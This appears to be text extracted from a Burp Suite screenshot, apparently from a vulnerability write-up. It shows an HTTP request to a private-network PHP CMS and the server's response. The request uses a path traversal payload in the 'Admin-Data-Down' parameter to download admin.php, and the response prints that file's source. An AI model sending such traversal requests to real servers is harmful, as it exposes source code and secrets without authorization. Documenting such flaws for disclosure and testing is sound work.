 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://10.0.13.16 ?
Request
Raw Params Headers Hex
GET /index.php?s=Admin-Data-Down-id-..\..\..\admin.php HTTP/1.1
Host: 10.0.13.16
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://10.0.13.16/index.php?s=Admin-Data-Restore
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1547559415246; PHPSESSID=kicqeuvncffup2i0k2q4fp0bm5; __51cke__=;
__tins__16951751=%7B%22sid%22%3A%201547606677344%2C%20%22vd%22%3A%206%2C%20%2
2expires%22%3A%201547608557783%7D; __51laig__=6
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 16 Jan 2019 02:31:49 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Expires: Thu, 16 Jan 2020 02:31:49 GMT
Cache-Control: max-age=31536000
Pragma: no-cache
Content-Encoding: none
Content-Length: 145
Content-Disposition: attachment; filename=admin.php
Connection: close
Content-Type: php
./Runtime/Data/_bak/..\..\..\admin.php<?php
@session_start();
$_SESSION['AdminLogin'] = 1;
header("Location: ./index.php?s=Admin-Login");
?>